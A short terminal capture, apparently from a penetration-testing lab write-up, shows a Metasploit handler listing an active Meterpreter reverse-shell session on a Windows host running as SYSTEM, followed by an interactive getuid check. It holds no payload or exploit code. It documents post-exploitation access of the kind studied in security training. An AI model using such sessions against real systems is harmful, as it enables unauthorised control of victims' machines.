 msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                    Connection
--  ----  ----                     -----------                    ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WS01-ERIS  10.10.14.39:3000 -> 10.10.110.20:49841 (192.168.1.20)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM